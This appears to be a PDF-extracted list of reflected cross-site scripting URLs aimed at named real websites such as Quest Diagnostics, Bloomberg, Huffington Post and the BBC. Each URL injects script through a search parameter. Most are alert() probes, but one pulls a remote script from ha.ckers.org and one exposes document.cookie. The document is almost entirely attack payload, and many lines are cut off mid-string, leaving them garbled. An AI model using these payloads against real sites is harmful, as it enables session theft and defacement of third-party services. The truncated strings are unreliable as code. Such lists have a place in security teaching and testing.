 www.securepla.net/download/small_output.txt
http://www.questdiagnostics.com/hcp/psc/jsp/hcp_psc_index.jsp?
pscNotFound=Y&amp;actualRadius=15&amp;ErrorMsg=';alert(String.fromCharCode(88,83,83))//\';alert(String.fromChar
8,83,83))//--
%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E+';alert(String.fromChar
,83))//\';alert(String.fromCharCode(88,83,83))//%22;alert(String.fromCharCode(88,83,83))//\%22;alert(String.fro
%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E&amp;city_selected=';ale
yment=&amp;radius_selected=15&amp;search_by_state=&amp;state_selected=LA&amp;zip_selected=90210&amp;service_typ
p;view_reload=Y
http://sewing.patternreview.com/cgi-bin/topsearch.pl?search=%3CSCRIPT/SRC%3D%22http://ha.ckers.org/xss.js%22%3
http://www.ehow.com/search.aspx?
s=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%27%3Balert%28String.fromCharCode%2888%2C83%2C83
ng.fromCharCode%2888%2C83%2C83%29%29%2F%2F--%3E%3C%2FSCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCo
http://www.huffingtonpost.com/searchS/?
q=';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//%22;alert(String.fromCharCod
%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E
http://search.bloomberg.com/search?site=wnews&amp;client=wnews&amp;output=xml_no_dtd&amp;ie=UTF-8&amp;oe=UTF-8&
lang_ja&amp;proxystylesheet=wnews&amp;partialfields=-
wnnis:NOAVSYND&amp;q=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%27%3Balert%28String.fromChar
http://www.bebo.com/c/search?SearchTerm=%27+%0A%09%09%09%09%09%09};+%0A%09%09%09%09%09%09alert%280%29;+%0A%09%0
http://uk.gomeo.co.uk/index.php?keyword=%3B!--%22%3E%3Cscript%3Ealert%28%27xss%27%29%3B%3C%2Fscript%3E%3D%26{%2
http://www.discovery.com/search/results.html?focus=site&amp;query=--%253E%253Cbody%2520onload=alert%28%2522XSS%
http://www.pcworld.com/reviews/products/browse/results.html?catId=%22%3E%3Cbody%20onload=%22alert%28%27XSS%27%2
http://www.webroot.com/En_US/search-results.html?q=%27%29;alert%28%27XSS%27%29;//
http://www.2theadvocate.com/search?searchKeywords=%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
http://www.webcamschatje.com/search/?o=&amp;q=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27lol+porn+xs
http://teamcoco.com/search/apachesolr_search/--&gt;&lt;script&gt;alert('coco!')&lt;/script&gt;
http://news.bbc.co.uk/weather/forecast/1?area=Skelmersdale&amp;area='+alert(document.cookie)+'